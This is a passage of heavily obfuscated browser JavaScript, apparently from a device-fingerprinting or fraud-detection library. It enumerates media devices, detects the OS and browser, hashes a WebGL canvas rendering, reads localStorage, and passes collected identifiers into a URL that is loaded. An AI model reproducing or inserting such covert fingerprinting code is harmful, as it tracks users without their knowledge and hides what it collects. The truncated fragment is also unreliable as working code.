}try{if(td_3h.td_U(document.fonts)&&td_3h.td_U(document.fonts.check)){return document.fonts.check(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(824,23)):null));
}}catch(td_J){}return false;},td_e:{},td_h:{},td_r:{},td_R:{}};td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080=new td_3S.td_4z("\x36\x62\x66\x36\x64\x31\x39\x64\x37\x66\x34\x65\x34\x63\x62\x34\x39\x65\x39\x35\x30\x37\x36\x62\x31\x37\x35\x31\x34\x30\x38\x30\x34\x33\x31\x31\x30\x33\x31\x36\x31\x37\x34\x35\x34\x62\x30\x64\x35\x34\x31\x32\x35\x32\x31\x30\x35\x61\x30\x30\x31\x36\x35\x64\x35\x36\x30\x62\x35\x38\x34\x30\x35\x34\x35\x65\x35\x39\x30\x62\x35\x66\x34\x37\x34\x30\x34\x35\x34\x32\x35\x39\x35\x63\x35\x35\x35\x39\x30\x62\x30\x38\x34\x36\x31\x31\x34\x35\x35\x38\x31\x31\x35\x33\x30\x66\x35\x62\x30\x61\x34\x31\x31\x37\x31\x32\x34\x31\x34\x64\x35\x39\x35\x62\x34\x37\x30\x65\x31\x31\x35\x62\x30\x37\x35\x35\x35\x66\x30\x38\x31\x37\x35\x36\x35\x32\x34\x65\x30\x64\x30\x35\x34\x34\x30\x63\x35\x37\x30\x37\x30\x63\x30\x38\x34\x32\x35\x64\x30\x33\x30\x39\x30\x66\x35\x31\x35\x39");
var td_3S=td_3S||{};function td_1H(){((typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080)!=="undefined"&&typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f)!=="undefined")?(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f(0,10)):null);
function td_pR(td_ZH){if(typeof td_ZH.parent===[][[]]+""||td_ZH.parent===null||td_ZH.parent===td_ZH){return td_ZH;}return td_pR(td_ZH.parent);}function td_h5(){try{var td_iW=td_pR(window);if(td_iW!==undefined&&td_iW!==null&&td_iW.navigator!==undefined&&td_iW.navigator!==null&&td_iW.navigator.mediaDevices!==undefined&&td_iW.navigator.mediaDevices!==null&&td_iW.navigator.mediaDevices.enumerateDevices!==undefined&&td_iW.navigator.mediaDevices.enumerateDevices!==null&&typeof td_iW.navigator.mediaDevices.enumerateDevices===((typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080)!=="undefined"&&typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f)!=="undefined")?(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f(10,8)):null)){td_iW.navigator.mediaDevices.enumerateDevices().then(td_qA,td_tD);
}}catch(td_G5){}}function td_qA(td_B8){if(td_B8.length===0&&td_RF===false){td_RF=true;td_h5();}else{var td_pL=td_s();var td_sf=0;var td_b8=0;var td_XA=0;var td_aY=new td_2I();td_B8.forEach(function(td_iw){if(td_iw.kind===((typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080)!=="undefined"&&typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f)!=="undefined")?(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f(18,10)):null)){td_sf++;
}else{if(td_iw.kind===((typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080)!=="undefined"&&typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f)!=="undefined")?(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f(28,10)):null)){td_XA++;
}else{if(td_iw.kind===((typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080)!=="undefined"&&typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f)!=="undefined")?(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f(38,11)):null)){td_b8++;
}}}var td_Yf=td_iw.kind+","+td_iw.label+","+td_iw.deviceId;td_aY.update(td_Yf+((typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080)!=="undefined"&&typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f)!=="undefined")?(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f(49,4)):null));
});var td_rE;if(td_sf!==0||td_b8!==0||td_XA!==0){td_rE="("+td_sf+","+td_XA+","+td_b8+","+td_aY.toString()+")";}if(td_rE){var td_HY=((typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080)!=="undefined"&&typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f)!=="undefined")?(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f(53,6)):null)+encodeURIComponent(td_rE);
if(td_HY!==((typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080)!=="undefined"&&typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f)!=="undefined")?(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f(53,6)):null)){var td_QL=td_3n+((typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080)!=="undefined"&&typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f)!=="undefined")?(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f(59,16)):null)+td_3S.td_1D(td_HY,td_5R);
td_1V(td_QL,document);}}if(td_e5){td_e5.report(((typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080)!=="undefined"&&typeof(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f)!=="undefined")?(td_3S.tdz_6bf6d19d7f4e4cb49e95076b17514080.td_f(75,3)):null)+td_3S.toFixed((td_s()-td_pL),2));
}}}function td_tD(td_ay){}try{var td_RF=false;if(!navigator.mediaDevices||!navigator.mediaDevices.enumerateDevices){return;}navigator.mediaDevices.enumerateDevices().then(td_qA,td_tD);}catch(td_Ae){}}td_3S.tdz_458350510ad0420a98d4ffb8130c23ec=new td_3S.td_4z("\x34\x35\x38\x33\x35\x30\x35\x31\x30\x61\x64\x30\x34\x32\x30\x61\x39\x38\x64\x34\x66\x66\x62\x38\x31\x33\x30\x63\x32\x33\x65\x63\x34\x33\x35\x63\x35\x36\x35\x37\x35\x61\x34\x37\x34\x36\x34\x36\x35\x39\x30\x66\x30\x64\x34\x30\x35\x63\x35\x64\x35\x65\x30\x34\x31\x36\x35\x31\x31\x34\x35\x62\x30\x32\x30\x66\x31\x32\x35\x30\x35\x65\x35\x64\x35\x35\x34\x63\x35\x62\x34\x33\x30\x34\x30\x37\x35\x64\x35\x61\x34\x62\x35\x65\x35\x34\x35\x33\x35\x61\x35\x33\x35\x61\x30\x34\x30\x37\x34\x34\x35\x38\x35\x62\x35\x65\x31\x34\x34\x31\x35\x39\x30\x61\x35\x30\x31\x34\x30\x39\x30\x62\x35\x63\x35\x34\x34\x62\x34\x30\x30\x66\x35\x64\x34\x31\x30\x30\x31\x31\x35\x64\x35\x30");
function td_aa(td_4v){var td_Bq=td_4v.toLowerCase();if(td_Bq===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(0,7)):null)){td_Bq=((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(7,3)):null);
}else{if(td_Bq===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(10,11)):null)||td_Bq===Number(333541).toString(26)||td_Bq===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(21,11)):null)){td_Bq=((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(32,3)):null);
}}this.os_name=td_Bq;this._eq=function(td_4v){return(td_4v===this.os_name);};this._ne=function(td_4v){return(td_4v!==this.os_name);};this._gt=function(td_4v){return(this.os_name>td_4v);};this._ge=function(td_4v){return(this.os_name>=td_4v);
};this._lt=function(td_4v){return(this.os_name<td_4v);};this._le=function(td_4v){return(this.os_name<=td_4v);};this._in=function(td_4v){var td_h1=(td_4v.constructor===String?[td_4v]:td_4v);var td_H7;for(td_H7=0;
td_H7<td_h1.length;td_H7++){if(this.os_name===td_h1[td_H7]){return true;}}return false;};this.getFontsList=function(){if(this.os_name===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(35,3)):null)){return(typeof(td_5b)===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(38,6)):null)?td_5b:[]);
}if(this.os_name===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(44,5)):null)){return(typeof(td_6R)===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(38,6)):null)?td_6R:[]);
}if(this.os_name===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(7,3)):null)){return(typeof(td_3X)===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(38,6)):null)?td_3X:[]);
}if(this.os_name===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(32,3)):null)){return(typeof(td_4N)===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(38,6)):null)?td_4N:[]);
}if(this.os_name===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(49,7)):null)){return(typeof(td_5x)===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(38,6)):null)?td_5x:[]);
}else{return[];}};}function td_xO(td_5e){var td_if=td_5e.toLowerCase();if(td_if===((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(56,8)):null)){td_if=((typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec)!=="undefined"&&typeof(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f)!=="undefined")?(td_3S.tdz_458350510ad0420a98d4ffb8130c23ec.td_f(64,2)):null);
}this.browser_name=td_if;this._eq=function(td_5e){return(td_5e===this.browser_name);};this._ne=function(td_5e){return(td_5e!==this.browser_name);};this._in=function(td_5e){var td_PW=(td_5e.constructor===String?[td_5e]:td_5e);
var td_iR;for(td_iR=0;td_iR<td_PW.length;td_iR++){if(this.browser_name===td_PW[td_iR]){return true;}}return false;};}function td_nA(td_DZ){this.version=td_DZ;this._eq=function(td_cX){return(this.version===parseInt(td_cX));
};this._ne=function(td_xc){return(this.version!==parseInt(td_xc));};this._gt=function(td_ws){return(this.version>parseInt(td_ws));};this._ge=function(td_nS){return(this.version>=parseInt(td_nS));};this._lt=function(td_BX){return(this.version<parseInt(td_BX));
};this._le=function(td_dU){return(this.version<=parseInt(td_dU));};}td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610=new td_3S.td_4z("\x36\x33\x35\x35\x39\x64\x36\x65\x34\x61\x30\x38\x34\x61\x66\x62\x38\x61\x30\x61\x36\x37\x61\x38\x62\x32\x61\x64\x36\x36\x31\x30\x34\x33\x34\x30\x35\x30\x31\x35\x34\x61\x31\x30\x34\x34\x30\x63\x35\x37\x31\x35\x31\x36\x35\x64\x34\x63\x35\x35\x35\x62\x30\x37\x34\x30\x35\x35\x30\x61\x31\x36\x35\x33\x35\x35\x30\x36\x35\x34\x35\x30\x35\x37\x31\x39\x31\x34\x35\x33\x34\x34\x35\x38\x35\x64\x35\x33\x35\x64\x34\x31\x35\x34\x35\x35\x34\x39\x34\x31\x30\x30\x35\x36\x30\x36\x35\x63\x30\x61\x34\x33\x30\x34\x30\x34\x30\x35\x35\x34\x30\x34\x34\x38\x31\x31\x35\x33\x34\x35\x30\x38\x35\x35\x30\x37\x35\x63\x31\x35\x30\x35\x35\x61\x31\x62\x34\x36\x35\x35\x35\x34\x35\x34\x35\x39\x35\x38\x35\x36\x31\x65\x31\x62\x31\x32\x35\x31\x30\x33\x35\x37\x35\x34\x34\x34\x31\x33\x30\x33\x30\x31\x35\x31\x31\x32\x35\x39\x30\x65\x35\x38\x31\x37\x30\x64\x35\x37\x31\x35\x34\x32\x34\x31\x30\x32\x35\x61\x35\x39\x35\x30\x34\x34\x30\x64\x35\x32\x34\x31\x34\x31\x34\x62\x30\x64\x35\x34\x31\x30\x34\x30\x30\x34\x31\x30\x34\x65\x35\x31\x30\x32\x35\x34\x34\x32\x34\x38\x30\x65\x34\x33\x30\x38\x34\x32\x35\x65\x30\x65\x35\x36\x35\x39\x35\x33\x31\x35\x31\x30\x34\x34\x35\x66\x35\x33\x34\x35\x34\x32\x35\x36\x31\x35\x34\x33\x35\x63\x30\x37\x30\x32\x34\x35\x35\x37\x30\x65\x35\x63\x35\x37\x34\x36\x35\x61\x31\x30\x30\x33\x34\x61\x31\x38\x35\x39\x30\x66\x35\x31\x31\x37\x31\x37\x35\x64\x30\x31\x30\x36\x34\x31\x31\x32\x37\x35\x35\x39\x35\x64\x35\x66\x34\x34\x30\x38\x34\x33\x35\x61\x35\x30\x30\x30\x31\x36\x30\x38\x35\x35\x30\x38\x35\x65\x31\x30\x31\x64\x34\x31\x34\x36\x34\x32\x31\x38\x31\x37\x37\x33\x30\x65\x35\x61\x35\x38\x31\x33\x31\x38\x35\x66\x31\x32\x30\x32\x30\x62\x35\x61\x35\x39\x34\x33\x30\x62\x31\x36\x31\x33\x31\x35\x31\x35\x35\x65\x30\x38\x36\x39\x33\x35\x35\x62\x31\x32\x35\x39\x34\x63\x35\x64\x30\x65\x30\x38\x34\x32\x30\x35\x34\x31\x34\x36\x30\x34\x35\x35\x30\x33\x34\x39\x34\x38\x30\x64\x34\x31\x30\x38\x31\x30\x35\x66\x35\x39\x35\x66\x31\x65\x34\x65\x34\x61\x31\x39\x31\x35\x30\x39\x34\x61\x30\x36\x34\x39\x31\x34\x35\x30\x31\x65\x30\x38\x31\x64\x35\x61\x31\x30\x30\x64\x35\x31\x30\x35\x31\x30\x30\x63\x35\x37\x35\x65\x30\x66\x31\x30\x34\x62\x31\x32\x34\x31\x34\x34\x31\x36\x31\x36\x35\x36\x35\x63\x36\x39\x37\x35\x34\x37\x35\x34\x35\x65\x32\x37\x35\x39\x30\x39\x35\x62\x31\x33\x31\x30\x30\x35\x31\x34\x31\x37\x30\x33\x30\x31\x30\x63\x34\x39\x35\x37\x30\x64\x36\x39\x37\x31\x31\x33\x35\x39\x30\x35\x37\x31\x30\x65\x30\x62\x34\x34\x35\x32\x31\x66\x34\x38\x31\x39\x30\x31\x30\x30\x30\x33\x31\x37\x35\x34\x31\x61\x34\x35\x35\x33\x30\x64\x36\x66\x37\x65\x34\x36\x30\x30\x30\x31\x32\x31\x35\x37\x30\x65\x34\x32\x30\x35\x31\x38\x34\x65\x34\x65\x30\x61\x35\x37\x30\x34\x34\x66\x35\x34\x31\x61\x31\x36\x30\x31\x31\x65\x30\x33\x31\x66\x31\x35\x30\x34\x31\x30\x35\x66\x34\x36\x30\x61\x34\x37\x30\x38\x34\x34\x35\x31\x35\x62\x30\x66\x30\x35\x30\x64\x35\x34\x30\x65\x34\x32\x30\x38\x35\x62\x35\x36\x30\x36\x35\x64\x34\x64\x34\x32\x30\x66\x30\x33\x35\x35\x35\x37\x35\x66\x34\x36\x35\x37\x34\x30");
var td_3S=td_3S||{};function td_0V(){((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(0,10)):null);
var td_gc=360;var td_Xg=Math.PI*2;var td_ZT=null;var td_E1=null;var td_yK=true;var td_X6=null;this.tryAgain=function(){return td_yK;};this.getFPParams=function(){if(td_ZT!==null){td_yK=false;return((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(10,5)):null)+td_ZT;
}return"";};this.getRunTimeMS=function(){if(td_X6!==null){return((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(15,4)):null)+td_3S.toFixed(td_X6,2);
}return"";};function td_qO(td_NN){return[Math.min(1,Math.max(0,Math.abs(td_NN*6-3)-1)),Math.min(1,Math.max(0,2-Math.abs(td_NN*6-2))),Math.min(1,Math.max(0,2-Math.abs(td_NN*6-4)))];}function td_Wr(td_Za,td_rY,td_Tp,td_NG,td_lb,td_aj){if(td_lb===undefined){td_lb=0;
}if(td_aj===undefined){td_aj=Math.PI*2;}var td_Kz=Math.min(td_Xg,td_aj-td_lb);var td_lw=td_Kz===td_Xg?[]:[td_Za,td_rY];var td_iE=[];var td_B6=Math.round(td_gc*td_Kz/td_Xg);for(var td_FE=0;td_FE<=td_B6;
td_FE++){var td_zL=td_lb+td_Kz*td_FE/td_B6;var td_Yz=td_Za+td_Tp*Math.cos(td_zL);var td_pv=td_rY+td_Tp*Math.sin(td_zL);var td_NW=td_Za+td_NG*Math.cos(td_zL);var td_q4=td_rY+td_NG*Math.sin(td_zL);td_lw.push(td_Yz,td_pv,td_NW,td_q4);
var td_lz=(Math.PI/2-td_zL)/(2*Math.PI);if(td_lz<0){td_lz+=1;}var td_Tf=td_qO(td_lz);td_iE.push.apply(td_iE,td_Tf);td_iE.push.apply(td_iE,td_Tf);}return{"\x70\x6f\x73\x69\x74\x69\x6f\x6e":td_lw,"\x63\x6f\x6c\x6f\x72":td_iE};
}function td_u4(){var td_ft=td_s();try{var td_RJ=td_E1.getContext(((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(19,6)):null))||td_E1.getContext(((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(25,19)):null))||td_E1.getContext(((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(44,5)):null))||td_E1.getContext(((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(49,18)):null))||td_E1.getContext(((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(67,9)):null));
if(td_RJ){var td_Bm=((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(76,21)):null)+((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(97,24)):null)+((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(121,21)):null)+((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(142,20)):null)+""+((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(162,11)):null)+"{"+((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(173,19)):null)+((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(192,46)):null)+"}";
var td_Mo=((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(76,21)):null)+((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(238,12)):null)+"{"+((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(250,76)):null)+"}";
var td_Nq=td_RJ.createProgram();for(var td_rG=0;td_rG<2;++td_rG){var td_fX=td_rG===0?td_Bm:td_Mo;var td_aQ=td_RJ.createShader(td_rG===0?td_RJ.VERTEX_SHADER:td_RJ.FRAGMENT_SHADER);td_RJ.shaderSource(td_aQ,td_fX);
td_RJ.compileShader(td_aQ);var td_uL=td_RJ.getShaderParameter(td_aQ,td_RJ.COMPILE_STATUS);if(!td_uL){td_yK=false;return;}td_RJ.attachShader(td_Nq,td_aQ);td_RJ.linkProgram(td_Nq);}td_uL=td_RJ.getProgramParameter(td_Nq,td_RJ.LINK_STATUS);
if(!td_uL){td_yK=false;return;}td_RJ.useProgram(td_Nq);var td_UR=td_Wr(0,0,0.6,0.9);var td_d6=new Float32Array(td_UR.position);var td_uB=new Float32Array(td_UR.color);var td_T1=td_RJ.createBuffer();td_RJ.bindBuffer(td_RJ.ARRAY_BUFFER,td_T1);
td_RJ.bufferData(td_RJ.ARRAY_BUFFER,td_d6,td_RJ.STATIC_DRAW);var td_dB=td_RJ.getAttribLocation(td_Nq,((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(326,8)):null));
td_RJ.vertexAttribPointer(td_dB,2,td_RJ.FLOAT,false,0,0);td_RJ.enableVertexAttribArray(td_dB);var td_UH=td_RJ.createBuffer();td_RJ.bindBuffer(td_RJ.ARRAY_BUFFER,td_UH);td_RJ.bufferData(td_RJ.ARRAY_BUFFER,td_uB,td_RJ.STATIC_DRAW);
var td_QP=td_RJ.getAttribLocation(td_Nq,((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(334,5)):null));
td_RJ.vertexAttribPointer(td_QP,3,td_RJ.FLOAT,false,0,0);td_RJ.enableVertexAttribArray(td_QP);td_RJ.enable(td_RJ.DEPTH_TEST);td_RJ.clearColor(0,0,0,1);td_RJ.viewport(0,0,td_E1.width,td_E1.height);td_RJ.clearColor(1,1,1,1);
td_RJ.clear(td_RJ.COLOR_BUFFER_BIT|td_RJ.DEPTH_BUFFER_BIT);td_RJ.drawArrays(td_RJ.TRIANGLE_STRIP,0,td_UR.position.length/2);}var td_P9=td_E1.toDataURL(((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(339,9)):null));
if(!td_P9){td_yK=false;return;}td_ZT=td_1h(td_P9,5381);}catch(td_eQ){td_yK=false;return;}td_X6+=td_s()-td_ft;}this.setup=function(){var td_GW=td_s();try{td_E1=document.createElement(((typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610)!=="undefined"&&typeof(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f)!=="undefined")?(td_3S.tdz_63559d6e4a084afb8a0a67a8b2ad6610.td_f(348,6)):null));
if(!td_E1){td_yK=false;return null;}td_E1.width=256;td_E1.height=256;setTimeout(function(){td_u4();});}catch(td_V9){td_yK=false;return null;}td_X6=td_s()-td_GW;};}td_3S.tdz_a207884505e849d2a9e2d320a9cee882=new td_3S.td_4z("\x61\x32\x30\x37\x38\x38\x34\x35\x30\x35\x65\x38\x34\x39\x64\x32\x61\x39\x65\x32\x64\x33\x32\x30\x61\x39\x63\x65\x65\x38\x38\x32\x30\x34\x35\x36\x30\x37\x30\x34\x35\x65\x30\x61\x30\x34\x35\x30\x35\x34\x35\x37\x30\x33\x30\x61\x35\x36\x30\x65\x35\x37\x31\x34\x30\x64\x35\x38\x33\x61\x35\x64\x30\x38\x35\x37\x30\x66\x31\x36\x30\x62\x35\x66\x35\x65\x30\x39\x31\x36\x35\x61\x30\x35\x31\x34\x30\x62\x35\x30\x30\x64\x35\x62\x34\x62\x35\x39\x30\x39");
var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}function td_0G(td_Hw){try{if(window.localStorage){var td_on=null;var td_Gm=null;var td_cz=window.localStorage.getItem(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(0,15)):null));
